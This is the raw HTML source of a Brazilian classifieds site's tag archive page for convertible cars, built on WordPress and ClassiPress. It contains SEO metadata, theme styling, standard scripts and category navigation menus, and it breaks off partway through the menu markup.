

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anunciosgratis.com.br/anunciar/carro-conversivel/
body_size: 14168
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<link rel="profile" href="https://gmpg.org/xfn/11">
		

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.8 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos carro conversivel - anuncios grátis</title>
	<link rel="canonical" href="https://anunciosgratis.com.br/anunciar/carro-conversivel/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de carro conversivel" />
	<meta property="og:url" content="https://anunciosgratis.com.br/anunciar/carro-conversivel/" />
	<meta property="og:site_name" content="anuncios grátis" />
	<meta property="og:image" content="https://anunciosgratis.com.br/wp-content/uploads/2021/02/Anuncio_gratis_Banner_sao_paulo.jpg" />
	<meta property="og:image:width" content="1048" />
	<meta property="og:image:height" content="474" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para anuncios grátis &raquo;" href="https://anunciosgratis.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para anuncios grátis &raquo;" href="https://anunciosgratis.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para anuncios grátis &raquo; carro conversivel Tag" href="https://anunciosgratis.com.br/anunciar/carro-conversivel/feed/" />
<style type="text/css" id="custom-theme-colors" >
	
		/* ClassiPress Custom Color Scheme */
		.theme-custom a {
			color: #095175;
		}
		.theme-custom a:hover, .theme-custom a:focus {
			color: #07415d;
		}
		.theme-custom .button {
			background-color: #095175;
			color: #FEFEFE;
		}
		.theme-custom .button:hover, .theme-custom .button:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.primary {
			background-color: #095175;
		}
		.theme-custom .button.primary:hover, .theme-custom .button.primary:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.hollow {
			border-color: #095175;
			color: #095175;
			background-color: transparent;
		}
		.theme-custom .button.hollow:hover, .theme-custom .button.hollow:focus {
			background-color: #07415d;
			border-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.hollow.primary {
			border-color: #095175;
			color: #095175;
		}
		.theme-custom .button.hollow.primary:hover, .theme-custom .button.hollow.primary:focus {
			border-color: #07415d;
			color: #07415d;
		}
		.theme-custom .button.disabled:hover, .theme-custom .button.disabled:focus {
			background-color: #095175;
		}
		.theme-custom .button.disabled.primary:hover, .theme-custom .button.disabled.primary:focus {
			background-color: #095175;
		}
		.theme-custom .accordion-title {
			color: #095175;
		}
		.theme-custom .is-accordion-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .badge {
			background: #095175;
		}
		.theme-custom .breadcrumbs a {
			color: #095175;
		}
		.theme-custom .button-group.primary .button {
			background-color: #095175;
		}
		.theme-custom .button-group.primary .button:hover, .theme-custom .button-group.primary .button:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .menu .active > a {
			background: #095175;
		}
		.theme-custom .is-drilldown-submenu-parent > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .js-drilldown-back > a::before {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.medium-vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.medium-vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.large-vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.large-vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .pagination .current {
			background: #095175;
		}
		.theme-custom .pagination .current a:hover, .theme-custom .pagination .current a:focus, .theme-custom .pagination .current a:active {
			color: inherit;
			background: #095175;
		}
		.theme-custom .progress.primary .progress-meter {
			background-color: #095175;
		}
		.theme-custom .progress-meter {
			background-color: #095175;
		}
		.theme-custom .slider-handle {
			background-color: #095175;
		}
		.theme-custom input:checked ~ .switch-paddle {
			background: #095175;
		}
		.theme-custom .tabs.primary {
			border-bottom: 3px solid #095175 !important;
		}
		.theme-custom .tabs.primary > .tabs-title > a[aria-selected='true'] {
			background: #095175;
			color: #FEFEFE;
		}
		.theme-custom .tabs.primary > .tabs-title > a:hover, .theme-custom .tabs.primary > .tabs-title > a:focus {
			background: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .progress-indicator > li.is-complete {
			color: #095175;
		}
		.theme-custom .progress-indicator > li.is-complete::before, .theme-custom .progress-indicator > li.is-complete::after {
			background: #095175;
		}
		.theme-custom .progress-indicator > li.is-complete span {
			color: #095175;
		}
		.theme-custom .progress-indicator > li.is-current {
			color: #1093d4;
		}
		.theme-custom .progress-indicator > li.is-current::before {
			background: #1093d4;
		}
		.theme-custom .progress-indicator > li.is-current span {
			color: #1093d4;
		}
		.theme-custom #top-bar-secondary {
			background-color: #095175;
		}
		.theme-custom #top-bar-secondary #menu-header > .menu-item > a {
			color: #FEFEFE;
		}
		.theme-custom #topcontrol {
			background: #095175;
		}
		.theme-custom #topcontrol:hover {
			background: #07415d;
		}
		.theme-custom .price-wrap .tag-head {
			background: #095175;
		}
		.theme-custom .refine-categories-list-label::after {
			border-color: #095175 transparent transparent;
		}
	</style>
		<link rel="preload" href="https://anunciosgratis.com.br/wp-content/themes/classipress/theme-framework/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin="anonymous">
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697263c1cb645*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/css/foundation.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick-theme.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/theme-framework/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%7CSanchez%7CLato%3A400%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='at-main-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/css/style.min.css?ver=4.2.6' type='text/css' media='all' />
<style id='at-main-inline-css' type='text/css'>

		/* ClassiPress Header Background Color */
		.header #top-bar-primary {
			background-color: #ffffff;
		}
		.header #top-bar-primary {
			border-bottom: 1px solid #f2f2f2;
		}
	

		/* ClassiPress Primary Header Text Color */
		#top-bar-primary {
			color: #565656;
		}
	

		/* ClassiPress Primary Header Links Color */
		#top-bar-primary li.menu-item a {
			color: #8A8A8A;
		}
		#top-bar-primary li.menu-item a:focus, #top-bar-primary li.menu-item a:hover {
			color: #707070;
		}
	

		/* ClassiPress Footer Background Color */
		#footer {
			background-color: #24001f;
		}
	

		/* Header Site Tagline */
		.header .site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	
/*# sourceURL=at-main-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var AppThemes = {"ajaxurl":"/wp-admin/admin-ajax.php","current_url":"https://anunciosgratis.com.br/anunciar/carro-conversivel/"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var AppThemes = {"ajaxurl":"\/wp-admin\/admin-ajax.php","current_url":"https:\/\/anunciosgratis.com.br\/anunciar\/carro-conversivel\/"};
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?libraries=geometry,places&amp;region=br&amp;language=pt-br&amp;unit=mi&amp;key=AIzaSyAggyiQq48IYcABvc1JX8SJWW0DoffDx50" id="google-maps-api-js"></script>
<link rel="https://api.w.org/" href="https://anunciosgratis.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://anunciosgratis.com.br/wp-json/wp/v2/ad_tag/972" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anunciosgratis.com.br/xmlrpc.php?rsd" />

	<meta name="generator" content="ClassiPress 4.2.6" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://feeds.feedburner.com/site-de-anuncio-gratis">
<meta property="og:type" content="website" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:site_name" content="anuncios grátis" />
<meta property="og:image" content="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/images/admin/cp_logo_black.png" />
<meta property="og:url" content="https://anunciosgratis.com.br/anunciar/carro-conversivel/" />
<meta property="og:title" content="carro conversivel" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-270x270.png" />
	</head>

	<body class="archive tax-ad_tag term-carro-conversivel term-972 custom-background wp-custom-logo wp-theme-classipress theme-custom">

		
		<div class="off-canvas-wrapper">

			<div class="off-canvas-wrapper-inner" data-off-canvas-wrapper>

				<!-- off-canvas left menu -->
<div class="off-canvas dark position-left" id="offCanvasLeft" data-off-canvas data-position="left">

	<!-- Close button -->
	<button class="close-button" aria-label="Close menu" type="button" data-close>
		<span aria-hidden="true">&times;</span>
	</button>

	<ul class="mobile-ofc vertical menu">
		<li class="title">anuncios grátis</li>
	</ul>

	<!-- Menu -->
		
	<!-- Menu -->
		<div class="mobile-hr"></div><ul id="menu-header" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li id="menu-item-70458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70458"><a href="https://anunciosgratis.com.br/">Home</a></li>
<li id="menu-item-70459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70459"><a href="https://anunciosgratis.com.br/categorias/">Categorias</a><ul class="menu listing-cats listing-cats-dropdown"><div class="cat-column row collapse small-up-1 medium-up-2 large-up-3"><div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-12753"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/adulto/"><span class="cat-item-name">Adulto</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-97"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/animais-acessorios/"><span class="cat-item-name">Animais / Acessório</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-98"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/bebes-criancas/"><span class="cat-item-name">Bebês | Crianças</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-124"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/casa-decoracao/"><span class="cat-item-name">Casa | Decoração</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-103"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/celulares-telefonia/"><span class="cat-item-name">Celulares | Telefonia</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-17"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/eletronicos/"><span class="cat-item-name">Eletrônicos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-27"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/"><span class="cat-item-name">Empregos | Serviços | Negócios</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-105"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/esportes/"><span class="cat-item-name">esportes</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-23"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/fast-food-delivery/"><span class="cat-item-name">fast food | Delivery</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-107"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/imoveis/"><span class="cat-item-name">imóveis</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-323"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/"><span class="cat-item-name">Moda | Beleza | Saúde</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-116"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/musica-hobbies/"><span class="cat-item-name">Música | Hobbies</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-73"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/"><span class="cat-item-name">veículos | Aviões | Barcos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
</div></ul></li>
<li id="menu-item-70460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70460"><a href="https://anunciosgratis.com.br/blog/">Blog</a></li>
</ul>
</div>

<!-- off-canvas right menu -->
<div class="off-canvas dark position-right" id="offCanvasRight" data-off-canvas data-position="right">

	<!-- Close button -->
	<button class="close-button" aria-label="Close menu" type="button" data-close>
		<span aria-hidden="true">&times;</span>
	</button>

	<ul class="mobile-ofc vertical menu">
		<li class="title">anuncios grátis</li>
	</ul>

	<!-- Menu -->
		
	<!-- Menu -->
		<div class="mobile-hr"></div><div class="top-bar-right"><ul id="menu-top-bar" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li id="menu-item-32777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32777"><a href="https://anunciosgratis.com.br/">Anúncios grátis</a></li>
<li id="menu-item-32779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="https://anunciosgratis.com.br/anuncio/">Anúncios</a></li>
<li id="menu-item-32837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32837"><a href="https://anunciosgratis.com.br/novo-anuncio/">Anunciar</a></li>
<li id="menu-item-64532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64532">
<ul class="vertical menu">
	<li id="menu-item-64533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64533"><a href="https://anunciosgratis.com.br/meu-painel/"><i class="fa fa-list" aria-hidden="true"></i> Anúncios</a></li>
	<li id="menu-item-64534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64534"><a href="https://anunciosgratis.com.br/perfil/"><i class="fa fa-user" aria-hidden="true"></i> Editar Perfil</a></li>
	<li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"></li>
	<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"></li>
</ul>
</li>
<li id="menu-item-64537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64537"><a href="https://anunciosgratis.com.br/cadastre-se/" title="Inscrever-se"><button class="button hollow"><i class="fa fa-plus"></i>Inscrever-se</button></a></li>
<li id="menu-item-64538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64538"><a href="https://anunciosgratis.com.br/entrar/?redirect_to=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Faluguel-de-carros-executivos-luxo-com-chofer%2F"><button class="button">Entrar</button></a></li>
</ul></div>
</div>

				<div id="content" class="off-canvas-content" data-off-canvas-content>

					
										
<header class="header" role="banner">

	
<div class="custom-header">

		<div class="custom-header-media">

			
		</div>

</div><!-- .custom-header -->

	<div id="first-top-bar" class="top-bar" role="navigation">

	<div class="row column expanded">

		
		
	</div><!-- .row -->

</div><!-- .top-bar -->

	<div id="top-bar-primary" class="top-bar" role="navigation">

	<div class="row column expanded">

		<div class="primary-header-wrap">

			<div class="site-branding">

				<a href="https://anunciosgratis.com.br/" class="custom-logo-link" rel="home"><img width="512" height="478" src="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1.png" class="custom-logo" alt="anuncios grátis" decoding="async" fetchpriority="high" srcset="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1.png 512w, https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1-161x150.png 161w" sizes="(max-width: 512px) 100vw, 512px" /></a>
					<span class="h1 site-title">
						<a href="https://anunciosgratis.com.br/" title="anuncios grátis" rel="home">
							anuncios grátis						</a>
					</span>

				
				<p class="site-description">Anúncios grátis | Anunciar Gratis Classificados online anuncie sua empresa, produtos e serviços gratuitamente para todo brasil, cadastre-se</p>

			</div><!-- .site-branding -->

			<div class="top-bar-left">

				
				
			</div>

			<nav class="top-bar-right"><ul id="menu-top-bar" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32777"><a href="https://anunciosgratis.com.br/">Anúncios grátis</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="https://anunciosgratis.com.br/anuncio/">Anúncios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32837"><a href="https://anunciosgratis.com.br/novo-anuncio/">Anunciar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64532">
<ul class="vertical menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64533"><a href="https://anunciosgratis.com.br/meu-painel/"><i class="fa fa-list" aria-hidden="true"></i> Anúncios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64534"><a href="https://anunciosgratis.com.br/perfil/"><i class="fa fa-user" aria-hidden="true"></i> Editar Perfil</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64537"><a href="https://anunciosgratis.com.br/cadastre-se/" title="Inscrever-se"><button class="button hollow"><i class="fa fa-plus"></i>Inscrever-se</button></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64538"><a href="https://anunciosgratis.com.br/entrar/?redirect_to=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Faluguel-de-carros-executivos-luxo-com-chofer%2F"><button class="button">Entrar</button></a></li>
</ul></nav>
		</div><!-- .primary-header-wrap -->

	</div><!-- .row -->

</div><!-- .top-bar -->

	<nav id="top-bar-secondary" class="top-bar" role="navigation">

	<div class="row">

		<ul id="menu-header" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70458"><a href="https://anunciosgratis.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70459"><a href="https://anunciosgratis.com.br/categorias/">Categorias</a><ul class="menu listing-cats listing-cats-dropdown"><div class="cat-column row collapse small-up-1 medium-up-2 large-up-3"><div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-12753"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/adulto/"><span class="cat-item-name">Adulto</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-97"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/animais-acessorios/"><span class="cat-item-name">Animais / Acessório</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-98"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/bebes-criancas/"><span class="cat-item-name">Bebês | Crianças</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
